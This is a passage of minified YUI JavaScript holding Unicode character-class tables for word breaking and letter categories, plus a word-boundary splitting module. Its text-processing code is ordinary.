aa7b\uaab0\uaab2-\uaab4\uaab7\uaab8\uaabe\uaabf\uaac1\uabe3-\uabea\uabec\uabed\ufb1e\ufe00-\ufe0f\ufe20-\ufe26\uff9e\uff9f]"
,format:"[\u00ad\u0600-\u0603\u06dd\u070f\u17b4\u17b5\u200e\u200f\u202a-\u202e\u2060-\u2064\u206a-\u206f\ufeff\ufff9-\ufffb]",katakana:"[\u3031-\u3035\u309b\u309c\u30a0-\u30fa\u30fc-\u30ff\u31f0-\u31ff\u32d0-\u32fe\u3300-\u3357\uff66-\uff9d]",extendnumlet:"[_\u203f\u2040\u2054\ufe33\ufe34\ufe4d-\ufe4f\uff3f]",punctuation:"[!-#%-*,-\\/:;?@\\[-\\]_{}\u00a1\u00ab\u00b7\u00bb\u00bf;\u00b7\u055a-\u055f\u0589\u058a\u05be\u05c0\u05c3\u05c6\u05f3\u05f4\u0609\u060a\u060c\u060d\u061b\u061e\u061f\u066a-\u066d\u06d4\u0700-\u070d\u07f7-\u07f9\u0830-\u083e\u085e\u0964\u0965\u0970\u0df4\u0e4f\u0e5a\u0e5b\u0f04-\u0f12\u0f3a-\u0f3d\u0f85\u0fd0-\u0fd4\u0fd9\u0fda\u104a-\u104f\u10fb\u1361-\u1368\u1400\u166d\u166e\u169b\u169c\u16eb-\u16ed\u1735\u1736\u17d4-\u17d6\u17d8-\u17da\u1800-\u180a\u1944\u1945\u1a1e\u1a1f\u1aa0-\u1aa6\u1aa8-\u1aad\u1b5a-\u1b60\u1bfc-\u1bff\u1c3b-\u1c3f\u1c7e\u1c7f\u1cd3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205e\u207d\u207e\u208d\u208e\u3008\u3009\u2768-\u2775\u27c5\u27c6\u27e6-\u27ef\u2983-\u2998\u29d8-\u29db\u29fc\u29fd\u2cf9-\u2cfc\u2cfe\u2cff\u2d70\u2e00-\u2e2e\u2e30\u2e31\u3001-\u3003\u3008-\u3011\u3014-\u301f\u3030\u303d\u30a0\u30fb\ua4fe\ua4ff\ua60d-\ua60f\ua673\ua67e\ua6f2-\ua6f7\ua874-\ua877\ua8ce\ua8cf\ua8f8-\ua8fa\ua92e\ua92f\ua95f\ua9c1-\ua9cd\ua9de\ua9df\uaa5c-\uaa5f\uaade\uaadf\uabeb\ufd3e\ufd3f\ufe10-\ufe19\ufe30-\ufe52\ufe54-\ufe61\ufe63\ufe68\ufe6a\ufe6b\uff01-\uff03\uff05-\uff0a\uff0c-\uff0f\uff1a\uff1b\uff1f\uff20\uff3b-\uff3d\uff3f\uff5b\uff5d\uff5f-\uff65]"}},"patched-v3.18.1",{requires:["yui-base"]});
YUI.add("text-wordbreak",function(e,t){var n=e.Text,r=n.Data.WordBreak,i=0,s=1,o=2,u=3,a=4,f=5,l=6,c=7,h=8,p=9,d=10,v=11,m=12,g=[new RegExp(r.aletter),new RegExp(r.midnumlet),new RegExp(r.midletter),new RegExp(r.midnum),new RegExp(r.numeric),new RegExp(r.cr),new RegExp(r.lf),new RegExp(r.newline),new RegExp(r.extend),new RegExp(r.format),new RegExp(r.katakana),new RegExp(r.extendnumlet)],y="",b=new RegExp("^"+r.punctuation+"$"),w=/\s/,E={getWords:function(e,t){var n=0,r=E._classify(e),i=r.length,s=[],o=[],u,a,f;t||(t={}),t.ignoreCase&&(e=e.toLowerCase()),a=t.includePunctuation,f=t.includeWhitespace;for(;n<i;++n)u=e.charAt(n),s.push(u),E._isWordBoundary(r,n)&&(s=s.join(y),s&&(f||!w.test(s))&&(a||!b.test(s))&&o.push(s),s=[]);return o},getUniqueWords:function(t,n){return e.Array.unique(E.getWords(t,n))},isWordBoundary:function(e,t){return E._isWordBoundary(E._classify(e),t)},_classify:function(e){var t,n=[],r=0,i,s,o=e.length,u=g.length,a;for(;r<o;++r){t=e.charAt(r),a=m;for(i=0;i<u;++i){s=g[i];if(s&&s.test(t)){a=i;break}}n.push(a)}return n},_isWordBoundary:function(e,t){var n,r=e[t],m=e[t+1],g;return t<0||t>e.length-1&&t!==0?!1:r===i&&m===i?!1:(g=e[t+2],r!==i||m!==o&&m!==s||g!==i?(n=e[t-1],r!==o&&r!==s||m!==i||n!==i?r!==a&&r!==i||m!==a&&m!==i?r!==u&&r!==s||m!==a||n!==a?r!==a||m!==u&&m!==s||g!==a?r===h||r===p||n===h||n===p||m===h||m===p?!1:r===f&&m===l?!1:r===c||r===f||r===l?!0:m===c||m===f||m===l?!0:r===d&&m===d?!1:m!==v||r!==i&&r!==a&&r!==d&&r!==v?r!==v||m!==i&&m!==a&&m!==d?!0:!1:!1:!1:!1:!1:!1):!1)}};n.WordBreak=E},"patched-v3.18.1",{requires:["array-extras","text-data-wordbreak"]});
YUI.add("aui-text-data-unicode",function(e,t){e.namespace("Text.Data").Unicode={L:"^[A-Za-z\u00aa\u00b5\u00ba\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02c1\u02c6-\u02d1\u02e0-\u02e4\u02ec\u02ee\u0370-\u0374\u0376\u0377\u037a-\u037d\u0386\u0388-\u038a\u038c\u038e-\u03a1\u03a3-\u03f5\u03f7-\u0481\u048a-\u0525\u0531-\u0556\u0559\u0561-\u0587\u05d0-\u05ea\u05f0-\u05f2\u0621-\u064a\u066e\u066f\u0671-\u06d3\u06d5\u06e5\u06e6\u06ee\u06ef\u06fa-\u06fc\u06ff\u0710\u0712-\u072f\u074d-\u07a5\u07b1\u07ca-\u07ea\u07f4\u07f5\u07fa\u0800-\u0815\u081a\u0824\u0828\u0904-\u0939\u093d\u0950\u0958-\u0961\u0971\u0972\u0979-\u097f\u0985-\u098c\u098f\u0990\u0993-\u09a8\u09aa-\u09b0\u09b2\u09b6-\u09b9\u09bd\u09ce\u09dc\u09dd\u09df-\u09e1\u09f0\u09f1\u0a05-\u0a0a\u0a0f\u0a10\u0a13-\u0a28\u0a2a-\u0a30\u0a32\u0a33\u0a35\u0a36\u0a38\u0a39\u0a59-\u0a5c\u0a5e\u0a72-\u0a74\u0a85-\u0a8d\u0a8f-\u0a91\u0a93-\u0aa8\u0aaa-\u0ab0\u0ab2\u0ab3\u0ab5-\u0ab9\u0abd\u0ad0\u0ae0\u0ae1\u0b05-\u0b0c\u0b0f\u0b10\u0b13-\u0b28\u0b2a-\u0b30\u0b32\u0b33\u0b35-\u0b39\u0b3d\u0b5c\u0b5d\u0b5f-\u0b61\u0b71\u0b83\u0b85-\u0b8a\u0b8e-\u0b90\u0b92-\u0b95\u0b99\u0b9a\u0b9c\u0b9e\u0b9f\u0ba3\u0ba4\u0ba8-\u0baa\u0bae-\u0bb9\u0bd0\u0c05-\u0c0c\u0c0e-\u0c10\u0c12-\u0c28\u0c2a-\u0c33\u0c35-\u0c39\u0c3d\u0c58\u0c59\u0c60\u0c61\u0c85-\u0c8c\u0c8e-\u0c90\u0c92-\u0ca8\u0caa-\u0cb3\u0cb5-\u0cb9\u0cbd\u0cde\u0ce0\u0ce1\u0d05-\u0d0c\u0d0e-\u0d10\u0d12-\u0d28\u0d2a-\u0d39\u0d3d\u0d60\u0d61\u0d7a-\u0d7f\u0d85-\u0d96\u0d9a-\u0db1\u0db3-\u0dbb\u0dbd\u0dc0-\u0dc6\u0e01-\u0e30\u0e32\u0e33\u0e40-\u0e46\u0e81\u0e82\u0e84\u0e87\u0e88\u0e8a\u0e8d\u0e94-\u0e97\u0e99-\u0e9f\u0ea1-\u0ea3\u0ea5\u0ea7\u0eaa\u0eab\u0ead-\u0eb0\u0eb2\u0eb3\u0ebd\u0ec0-\u0ec4\u0ec6\u0edc\u0edd\u0f00\u0f40-\u0f47\u0f49-\u0f6c\u0f88-\u0f8b\u1000-\u102a\u103f\u1050-\u1055\u105a-\u105d\u1061\u1065\u1066\u106e-\u1070\u1075-\u1081\u108e\u10a0-\u10c5\u10d0-\u10fa\u10fc\u1100-\u1248\u124a-\u124d\u1250-\u1256\u1258\u125a-\u125d\u1260-\u1288\u128a-\u128d\u1290-\u12b0\u12b2-\u12b5\u12b8-\u12be\u12c0\u12c2-\u12c5\u12c8-\u12d6\u12d8-\u1310\u1312-\u1315\u1318-\u135a\u1380-\u138f\u13a0-\u13f4\u1401-\u166c\u166f-\u167f\u1681-\u169a\u16a0-\u16ea\u1700-\u170c\u170e-\u1711\u1720-\u1731\u1740-\u1751\u1760-\u176c\u176e-\u1770\u1780-\u17b3\u17d7\u17dc\u1820-\u1877\u1880-\u18a8\u18aa\u18b0-\u18f5\u1900-\u191c\u1950-\u196d\u1970-\u1974\u1980-\u19ab\u19c1-\u19c7\u1a00-\u1a16\u1a20-\u1a54\u1aa7\u1b05-\u1b33\u1b45-\u1b4b\u1b83-\u1ba0\u1bae\u1baf\u1c00-\u1c23\u1c4d-\u1c4f\u1c5a-\u1c7d\u1ce9-\u1cec\u1cee-\u1cf1\u1d00-\u1dbf\u1e00-\u1f15\u1f18-\u1f1d\u1f20-\u1f45\u1f48-\u1f4d\u1f50-\u1f57\u1f59\u1f5b\u1f5d\u1f5f-\u1f7d\u1f80-\u1fb4\u1fb6-\u1fbc\u1fbe\u1fc2-\u1fc4\u1fc6-\u1fcc\u1fd0-\u1fd3\u1fd6-\u1fdb\u1fe0-\u1fec\u1ff2-\u1ff4\u1ff6-\u1ffc\u2071\u207f\u2090-\u2094\u2102\u2107\u210a-\u2113\u2115\u2119-\u211d\u2124\u2126\u2128\u212a-\u212d\u212f-\u2139\u213c-\u213f\u2145-\u2149\u214e\u2183\u2184\u2c00-\u2c2e\u2c30-\u2c5e\u2c60-\u2ce4\u2ceb-\u2cee\u2d00-\u2d25\u2d30-\u2d65\u2d6f\u2d80-\u2d96\u2da0-\u2da6\u2da8-\u2dae\u2db0-\u2db6\u2db8-\u2dbe\u2dc0-\u2dc6\u2dc8-\u2dce\u2dd0-\u2dd6\u2dd8-\u2dde\u2e2f\u3005\u3006\u3031-\u3035\u303b\u303c\u3041-\u3096\u309d-\u309f\u30a1-\u30fa\u30fc-\u30ff\u3105-\u312d\u3131-\u318e\u31a0-\u31b7\u31f0-\u31ff\u3400-\u4db5\u4e00-\u9fcb\ua000-\ua48c\ua4d0-\ua4fd\ua500-\ua60c\ua610-\ua61f\ua62a\ua62b\ua640-\ua65f\ua662-\ua66e\ua67f-\ua697\ua6a0-\ua6e5\ua717-\ua71f\ua722-\ua788\ua78b\ua78c\ua7fb-\ua801\ua803-\ua805\ua807-\ua80a\ua80c-\ua822\ua840-\ua873\ua882-\ua8b3\ua8f2-\ua8f7\ua8fb\ua90a-\ua925\ua930-\ua946\ua960-\ua97c\ua984-\ua9b2\ua9cf\uaa00-\uaa28\uaa40-\uaa42\uaa44-\uaa4b\uaa60-\uaa76\uaa7a\uaa80-\uaaaf\uaab1\uaab5\uaab6\uaab9-\uaabd\uaac0\uaac2\uaadb-\uaadd\uabc0-\uabe2\uac00-\ud7a3\ud7b0-\ud7c6\ud7cb-\ud7fb\uf900-\ufa2d\ufa30-\ufa6d\ufa70-\ufad9\ufb00-\ufb06\ufb13-\ufb17\ufb1d\ufb1f-\ufb28\ufb2a-\ufb36\ufb38-\ufb3c\ufb3e\ufb40\ufb41\ufb43\ufb44\ufb46-\ufbb1\ufbd3-\ufd3d\ufd50-\ufd8f\ufd92-\ufdc7\ufdf0-\ufdfb\ufe70-\ufe74\ufe76-\ufefc\uff21-\uff3a\uff41-\uff5a\uff66-\uffbe\uffc2-\uffc7\uffca-\uffcf\uffd2-\uffd7\uffda-\uffdc]+$",Ll:"^[a-z\u00aa\u00b5\u00ba\u00df-\u00f6\u00f8-\u00ff\u0101\u0103\u0105\u0107\u0109\u010b\u010d\u010f\u0111\u0113\u0115\u0117\u0119\u011b\u011d\u011f\u0121\u0123\u0125\u0127\u0129\u012b\u012d\u012f\u0131\u0133\u0135\u0137\u0138\u013a\u013c\u013e\u0140\u0142\u0144\u0146\u0148\u0149\u014b\u014d\u014f\u0151\u0153\u0155\u0157\u0159\u015b\u015d\u015f\u0161\u0163\u0165\u0167\u0169\u016b\u016d\u016f\u0171\u0173\u0175\u0177\u017a\u017c\u017e-\u0180\u0183\u0185\u0188\u018c\u018d\u0192\u0195\u0199-\u019b\u019e\u01a1\u01a3\u01a5\u01a8\u01aa\u01ab\u01ad\u01b0\u01b4\u01b6\u01b9\u01ba\u01bd-\u01bf\u01c6\u01c9\u01cc\u01ce\u01d0\u01d2\u01d4\u01d6\u01d8\u01da\u01dc\u01dd\u01df\u01e1\u01e3\u01e5\u01e7\u01e9\u01eb\u01ed\u01ef\u01f0\u01f3\u01f5\u01f9\u01fb\u01fd\u01ff\u0201\u0203\u0205\u0207\u0209\u020b\u020d\u020f\u0211\u0213\u0215\u0217\u0219\u021b\u021d\u021f\u0221\u0223\u0225\u0227\u0229\u022b\u022d\u022f\u0231\u0233-\u0239\u023c\u023f\u0240\u0242\u0247\u0249\u024b\u024d\u024f-\u0293\u0295-\u02af\u0371\u0373\u0377\u037b-\u037d\u0390\u03ac-\u03ce\u03d0\u03d1\u03d5-\u03d7\u03d9\u03db\u03dd\u03df\u03e1\u03e3\u03e5\u03e7\u03e9\u03eb\u03ed\u03ef-\u03f3\u03f5\u03f8\u03fb\u03fc\u0430-\u045f\u0461\u0463\u0465\u0467\u0469\u046b\u046d\u046f\u0471\u0473\u0475\u0477\u0479\u047b\u047d\u047f\u0481\u048b\u048d\u048f\u0491\u0493\u0495\u0497\u0499\u049b\u049d\u049f\u04a1\u04a3\u04a5\u04a7\u04a9\u04ab\u04ad\u04af\u04b1\u04b3\u04b5\u04b7\u04b9\u04bb\u04bd\u04bf\u04c2\u04c4\u04c6\u04c8\u04ca\u04cc\u04ce\u04cf\u04d1\u04d3\u04d5\u04d7\u04d9\u04db\u04dd\u04df\u04e1\u04e3\u04e5\u04e7\u04e9\u04eb\u04ed\u04ef\u04f1\u04f3\u04f5\u04f7\u04f9\u04fb\u04fd\u04ff\u0501\u0503\u0505\u0507\u0509\u050b\u050d\u050f\u0511\u0513\u0515\u0517\u0519\u051b\u051d\u051f\u0521\u0523\u0525\u0561-\u0587\u1d00-\u1d2b\u1d62-\u1d77\u1d79-\u1d9a\u1e01\u1e03\u1e05\u1e07\u1e09\u1e0b\u1e0d\u1e0f\u1e11\u1e13\u1e15\u1e17\u1e19\u1e1b\u1e1d\u1e1f\u1e21\u1e23\u1e25\u1e27\u1e29\u1e2b\u1e2d\u1e2f\u1e31\u1e33\u1e35\u1e37\u1e39\u1e3b\u1e3d\u1e3f\u1e41\u1e43\u1e45\u1e47\u1e49\u1e4b\u1e4d\u1e4f\u1e51\u1e53\u1e55\u1e57\u1e59\u1e5b\u1e5d\u1e5f\u1e61\u1e63\u1e65\u1e67\u1e69\u1e6b\u1e6d\u1e6f\u1e71\u1e73\u1e75\u1e77\u1e79\u1e7b\u1e7d\u1e7f\u1e81\u1e83\u1e85\u1e87\u1e89\u1e8b\u1e8d\u1e8f\u1e91\u1e93\u1e95-\u1e9d\u1e9f\u1ea1\u1ea3\u1ea5\u1ea7\u1ea9\u1eab\u1ead\u1eaf\u1eb1\u1eb3\u1eb5\u1eb7\u1eb9\u1ebb\u1ebd\u1ebf\u1ec1\u1ec3\u1ec5\u1ec7\u1ec9\u1ecb\u1ecd\u1ecf\u1ed1\u1ed3\u1ed5\u1ed7\u1ed9\u1edb\u1edd\u1edf\u1ee1\u1ee3\u1ee5\u1ee7\u1ee9\u1eeb\u1eed\u1eef\u1ef1\u1ef3\u1ef5\u1ef7\u1ef9\u1efb\u1efd\u1eff-\u1f07\u1f10-\u1f15\u1f20-\u1f27\u1f30-\u1f37\u1f40-\u1f45\u1f50-\u1f57\u1f60-\u1f67\u1f70-\u1f7d\u1f80-\u1f87\u1f90-\u1f97\u1fa0-\u1fa7\u1fb0-\u1fb4\u1fb6\u1fb7\u1fbe\u1fc2-\u1fc4\u1fc6\u1fc7\u1fd0-\u1fd3\u1fd6\u1fd7\u1fe0-\u1fe7\u1ff2-\u1ff4\u1ff6\u1ff7\u210a\u210e\u210f\u2113\u212f\u2134\u2139\u213c\u213d\u2146-\u2149\u214e\u2184\u2c30-\u2c5e\u2c61\u2c65\u2c66\u2c68\u2c6a\u2c6c\u2c71\u2c73\u2c74\u2c76-\u2c7c\u2c81\u2c83\u2c85\u2c87\u2c89\u2c8b\u2c8d\u2c8f\u2c91\u2c93\u2c95\u2c97\u2c99\u2c9b\u2c9d\u2c9f\u2ca1\u2ca3\u2ca5\u2ca7\u2ca9\u2cab\u2cad\u2caf\u2cb1\u2cb3\u2cb5\u2cb7\u2cb9\u2cbb\u2cbd\u2cbf\u2cc1\u2cc3\u2cc5\u2cc7\u2cc9\u2ccb\u2ccd\u2ccf\u2cd1\u2cd3\u2cd5\u2cd7\u2cd9\u2cdb\u2cdd\u2cdf\u2ce1\u2ce3\u2ce4\u2cec\u2cee\u2d00-\u2d25\ua641\ua643\ua645\ua647\ua649\ua64b\ua64d\ua64f\ua651\ua653\ua655\ua657\ua659\ua65b\ua65d\ua65f\ua663\ua665\ua667\ua669\ua66b\ua66d\ua681\ua683\ua685\ua687\ua689\ua68b\ua68d\ua68f\ua691\ua693\ua695\ua697\ua723\ua725\ua727\ua729\ua72b\ua72d\ua72f-\ua731\ua733\ua735\ua737\ua739\ua73b\ua73d\ua73f\ua741\ua743\ua745\ua747\ua749\ua74b\ua74d\ua74f\ua751\ua753\ua755\ua757\ua759\ua75b\ua75d\ua75f\ua761\ua763\ua765\ua767\ua769\ua76b\ua76d\ua76f\ua771-\ua778\ua77a\ua77c\ua77f\ua781\ua783\ua785\ua787\ua78c\ufb00-\ufb06\ufb13-\ufb17\uff41-\uff5a]+$"
,Lu:"^[A-Z\u00c0-\u00d6\u00d8-\u00de\u0100\u0102\u0104\u0106\u0108\u010a\u010c\u010e\u0110\u0112\u0114\u0116\u0118\u011a\u011c\u011e\u0120\u0122\u0124\u0126\u0128\u012a\u012c\u012e\u0130\u0132\u0134\u0136\u0139\u013b\u013d\u013f\u0141\u0143\u0145\u0147\u014a\u014c\u014e\u0150\u0152\u0154\u0156\u0158\u015a\u015c\u015e\u0160\u0162\u0164\u0166\u0168\u016a\u016c\u016e\u0170\u0172\u0174\u0176\u0178\u0179\u017b\u017d\u0181\u0182\u0184\u0186\u0187\u0189-\u018b\u018e-\u0191\u0193\u0194\u0196-\u0198\u019c\u019d\u019f\u01a0\u01a2\u01a4\u01a6\u01a7\u01a9\u01ac\u01ae\u01af\u01b1-\u01b3\u01b5\u01b7\u01b8\u01bc\u01c4\u01c7\u01ca\u01cd\u01cf\u01d1\u01d3\u01d5\u01d7\u01d9\u01db\u01de\u01e0\u01e2\u01e4\u01e6\u01e8\u01ea\u01ec\u01ee\u01f1\u01f4\u01f6-\u01f8\u01fa\u01fc\u01fe\u0200\u0202\u0204\u0206\u0208\u020a\u020c\u020e\u0210\u0212\u0214\u0216\u0218\u021a\u021c\u021e\u0220\u0222\u0224\u0226\u0228\u022a\u022c\u022e\u0230\u0232\u023a\u023b\u023d\u023e\u0241\u0243-\u0246\u0248\u024a\u024c\u024e\u0370\u0372\u0376\u0386\u0388-\u038a\u038c\u038e\u038f\u0391-\u03a1\u03a3-\u03ab\u03cf\u03d2-\u03d4\u03d8\u03da\u03dc\u03de\u03e0\u03e2\u03e4\u03e6\u03e8\u03ea\u03ec\u03ee\u03f4\u03f7\u03f9\u03fa\u03fd-\u042f\u0460\u0462\u0464\u0466\u0468\u046a\u046c\u046e\u0470\u0472\u0474\u0476\u0478\u047a\u047c\u047e\u0480\u048a\u048c\u048e\u0490\u0492\u0494\u0496\u0498\u049a\u049c\u049e\u04a0\u04a2\u04a4\u04a6\u04a8\u04aa\u04ac\u04ae\u04b0\u04b2\u04b4\u04b6\u04b8\u04ba\u04bc\u04be\u04c0\u04c1\u04c3\u04c5\u04c7\u04c9\u04cb\u04cd\u04d0\u04d2\u04d4\u04d6\u04d8\u04da\u04dc\u04de\u04e0\u04e2\u04e4\u04e6\u04e8\u04ea\u04ec\u04ee\u04f0\u04f2\u04f4\u04f6\u04f8\u04fa\u04fc\u04fe\u0500\u0502\u0504\u0506\u0508\u050a\u050c\u050e\u0510\u0512\u0514\u0516\u0518\u051a\u051c\u051e\u0520\u0522\u0524\u0531-\u0556\u10a0-\u10c5\u1e00\u1e02\u1e04\u1e06\u1e08\u1e0a\u1e0c\u1e0e\u1e10\u1e12\u1e14\u1e16\u1e18\u1e1a\u1e1c\u1e1e\u1e20\u1e22\u1e24\u1e26\u1e28\u1e2a\u1e2c\u1e2e\u1e30\u1e32\u1e34\u1e36\u1e38\u1e3a\u1e3c\u1e3e\u1e40\u1e42\u1e44\u1e46\u1e48\u1e4a\u1e4c\u1e4e\u1e50\u1e52\u1e54\u1e56\u1e58\u1e5a\u1e5c\u1e5e\u1e60\u1e62\u1e64\u1e66\u1e68\u1e6a\u1e6c\u1e6e\u1e70\u1e72\u1e74\u1e76\u1e78\u1e7a\u1e7c\u1e7e\u1e80\u1e82\u1e84\u1e86\u1e88\u1e8a\u1e8c\u1e8e\u1e90\u1e92\u1e94\u1e9e\u1ea0\u1ea2\u1ea4\u1ea6\u1ea8\u1eaa\u1eac\u1eae\u1eb0\u1eb2\u1eb4\u1eb6\u1eb8\u1eba\u1ebc\u1ebe\u1ec0\u1ec2\u1ec4\u1ec6\u1ec8\u1eca\u1ecc\u1ece\u1ed0\u1ed2\u1ed4\u1ed6\u1ed8\u1eda\u1edc\u1ede\u1ee0\u1ee2\u1ee4\u1ee6\u1ee8\u1eea\u1eec\u1eee\u1ef0\u1ef2\u1ef4\u1ef6\u1ef8\u1efa\u1efc\u1efe\u1f08-\u1f0f\u1f18-\u1f1d\u1f28-\u1f2f\u1f38-\u1f3f\u1f48-\u1f4d\u1f59\u1f5b\u1f5d\u1f5f\u1f68-\u1f6f\u1fb8-\u1fbb\u1fc8-\u1fcb\u1fd8-\u1fdb\u1fe8-\u1fec\u1ff8-\u1ffb\u2102\u2107\u210b-\u210d\u2110-\u2112\u2115\u2119-\u211d\u2124\u2126\u2128\u212a-\u212d\u2130-\u2133\u213e\u213f\u2145\u2183\u2c00-\u2c2e\u2c60\u2c62-\u2c64\u2c67\u2c69\u2c6b\u2c6d-\u2c70\u2c72\u2c75\u2c7e-\u2c80\u2c82\u2c84\u2c86\u2c88\u2c8a\u2c8c\u2c8e\u2c90\u2c92\u2c94\u2c96\u2c98\u2c9a\u2c9c\u2c9e\u2ca0\u2ca2\u2ca4\u2ca6\u2ca8\u2caa\u2cac\u2cae\u2cb0\u2cb2\u2cb4\u2cb6\u2cb8\u2cba\u2cbc\u2cbe\u2cc0\u2cc2\u2cc4\u2cc6\u2cc8\u2cca\u2ccc\u2cce\u2cd0\u2cd2\u2cd4\u2cd6\u2cd8\u2cda\u2cdc\u2cde\u2ce0\u2ce2\u2ceb\u2ced\ua640\ua642\ua644\ua646\ua648\ua64a\ua64c\ua64e\ua650\ua652\ua654\ua656\ua658\ua65a\ua65c\ua65e\ua662\ua664\ua666\ua668\ua66a\ua66c\ua680\ua682\ua684\ua686\ua688\ua68a\ua68c\ua68e\ua690\ua692\ua694\ua696\ua722\ua724\ua726\ua728\ua72a\ua72c\ua72e\ua732\ua734\ua736\ua738\ua73a\ua73c\ua73e\ua740\ua742\ua744\ua746\ua748\ua74a\ua74c\ua74e\ua750\ua752\ua754\ua756\ua758\ua75a\ua75c\ua75e\ua760\ua762\ua764\ua766\ua768\ua76a\ua76c\ua76e\ua779\ua77b\ua77d\ua77e\ua780\ua782\ua784\ua786\ua78b\uff21-\uff3a]+$",Lt:"^[\u01c5\u01c8\u01cb\u01f2\u1f88-\u1f8f\u1f98-\u1f9f\u1fa8-\u1faf\u1fbc\u1fcc\u1ffc]+$",Lm:"^[\u02b0-\u02c1\u02c6-\u02d1\u02e0-\u02e4\u02ec\u02ee\u0374\u037a\u0559\u0640\u06e5\u06e6\u07f4\u07f5\u07fa\u081a\u0824\u0828\u0971\u0e46\u0ec6\u10fc\u17d7\u1843\u1aa7\u1c78-\u1c7d\u1d2c-\u1d61\u1d78\u1d9b-\u1dbf\u2071\u207f\u2090-\u2094\u2c7d\u2d6f\u2e2f\u3005\u3031-\u3035\u303b\u309d\u309e\u30fc-\u30fe\ua015\ua4f8-\ua4fd\ua60c\ua67f\ua717-\ua71f\ua770\ua788\ua9cf\uaa70\uaadd\uff70\uff9e\uff9f]+$",Lo:"^[\u01bb\u01c0-\u01c3\u0294\u05d0-\u05ea\u05f0-\u05f2\u0621-\u063f\u0641-\u064a\u066e\u066f\u0671-\u06d3\u06d5\u06ee\u06ef\u06fa-\u06fc\u06ff\u0710\u0712-\u072f\u074d-\u07a5\u07b1\u07ca-\u07ea\u0800-\u0815\u0904-\u0939\u093d\u0950\u0958-\u0961\u0972\u0979-\u097f\u0985-\u098c\u098f\u0990\u0993-\u09a8\u09aa-\u09b0\u09b2\u09b6-\u09b9\u09bd\u09ce\u09dc\u09dd\u09df-\u09e1\u09f0\u09f1\u0a05-\u0a0a\u0a0f\u0a10\u0a13-\u0a28\u0a2a-\u0a30\u0a32\u0a33\u0a35\u0a36\u0a38\u0a39\u0a59-\u0a5c\u0a5e\u0a72-\u0a74\u0a85-\u0a8d\u0a8f-\u0a91\u0a93-\u0aa8\u0aaa-\u0ab0\u0ab2\u0ab3\u0ab5-\u0ab9\u0abd\u0ad0\u0ae0\u0ae1\u0b05-\u0b0c\u0b0f\u0b10\u0b13-\u0b28\u0b2a-\u0b30\u0b32\u0b33\u0b35-\u0b39\u0b3d\u0b5c\u0b5d\u0b5f-\u0b61\u0b71\u0b83\u0b85-\u0b8a\u0b8e-\u0b90\u0b92-\u0b95\u0b99\u0b9a\u0b9c\u0b9e\u0b9f\u0ba3\u0ba4\u0ba8-\u0baa\u0bae-\u0bb9\u0bd0\u0c05-\u0c0c\u0c0e-\u0c10\u0c12-\u0c28\u0c2a-\u0c33\u0c35-\u0c39\u0c3d\u0c58\u0c59\u0c60\u0c61\u0c85-\u0c8c\u0c8e-\u0c90\u0c92-\u0ca8\u0caa-\u0cb3\u0cb5-\u0cb9\u0cbd\u0cde\u0ce0\u0ce1\u0d05-\u0d0c\u0d0e-\u0d10\u0d12-\u0d28\u0d2a-\u0d39\u0d3d\u0d60\u0d61\u0d7a-\u0d7f\u0d85-\u0d96\u0d9a-\u0db1\u0db3-\u0dbb\u0dbd\u0dc0-\u0dc6\u0e01-\u0e30\u0e32\u0e33\u0e40-\u0e45\u0e81\u0e82\u0e84\u0e87\u0e88\u0e8a\u0e8d\u0e94-\u0e97\u0e99-\u0e9f\u0ea1-\u0ea3\u0ea5\u0ea7\u0eaa\u0eab\u0ead-\u0eb0\u0eb2\u0eb3\u0ebd\u0ec0-\u0ec4\u0edc\u0edd\u0f00\u0f40-\u0f47\u0f49-\u0f6c\u0f88-\u0f8b\u1000-\u102a\u103f\u1050-\u1055\u105a-\u105d\u1061\u1065\u1066\u106e-\u1070\u1075-\u1081\u108e\u10d0-\u10fa\u1100-\u1248\u124a-\u124d\u1250-\u1256\u1258\u125a-\u125d\u1260-\u1288\u128a-\u128d\u1290-\u12b0\u12b2-\u12b5\u12b8-\u12be\u12c0\u12c2-\u12c5\u12c8-\u12d6\u12d8-\u1310\u1312-\u1315\u1318-\u135a\u1380-\u138f\u13a0-\u13f4\u1401-\u166c\u166f-\u167f\u1681-\u169a\u16a0-\u16ea\u1700-\u170c\u170e-\u1711\u1720-\u1731\u1740-\u1751\u1760-\u176c\u176e-\u1770\u1780-\u17b3\u17dc\u1820-\u1842\u1844-\u1877\u1880-\u18a8\u18aa\u18b0-\u18f5\u1900-\u191c\u1950-\u196d\u1970-\u1974\u1980-\u19ab\u19c1-\u19c7\u1a00-\u1a16\u1a20-\u1a54\u1b05-\u1b33\u1b45-\u1b4b\u1b83-\u1ba0\u1bae\u1baf\u1c00-\u1c23\u1c4d-\u1c4f\u1c5a-\u1c77\u1ce9-\u1cec\u1cee-\u1cf1\u2135-\u2138\u2d30-\u2d65\u2d80-\u2d96\u2da0-\u2da6\u2da8-\u2dae\u2db0-\u2db6\u2db8-\u2dbe\u2dc0-\u2dc6\u2dc8-\u2dce\u2dd0-\u2dd6\u2dd8-\u2dde\u3006\u303c\u3041-\u3096\u309f\u30a1-\u30fa\u30ff\u3105-\u312d\u3131-\u318e\u31a0-\u31b7\u31f0-\u31ff\u3400-\u4db5\u4e00-\u9fcb\ua000-\ua014\ua016-\ua48c\ua4d0-\ua4f7\ua500-\ua60b\ua610-\ua61f\ua62a\ua62b\ua66e\ua6a0-\ua6e5\ua7fb-\ua801\ua803-\ua805\ua807-\ua80a\ua80c-\ua822\ua840-\ua873\ua882-\ua8b3\ua8f2-\ua8f7\ua8fb\ua90a-\ua925\ua930-\ua946\ua960-\ua97c\ua984-\ua9b2\uaa00-\uaa28\uaa40-\uaa42\uaa44-\uaa4b\uaa60-\uaa6f\uaa71-\uaa76\uaa7a\uaa80-\uaaaf\uaab1\uaab5\uaab6\uaab9-\uaabd\uaac0\uaac2\uaadb\uaadc\uabc0-\uabe2\uac00-\ud7a3\ud7b0-\ud7c6\ud7cb-\ud7fb\uf900-\ufa2d\ufa30-\ufa6d\ufa70-\ufad9\ufb1d\ufb1f-\ufb28\ufb2a-\ufb36\ufb38-\ufb3c\ufb3e\ufb40\ufb41\ufb43\ufb44\ufb46-\ufbb1\ufbd3-\ufd3d\ufd50-\ufd8f\ufd92-\ufdc7\ufdf0-\ufdfb\ufe70-\ufe74\ufe76-\ufefc\uff66-\uff6f\uff71-\uff9d\uffa0-\uffbe\uffc2-\uffc7\uffca-\uffcf\uffd2-\uffd7\uffda-\uffdc]+$"
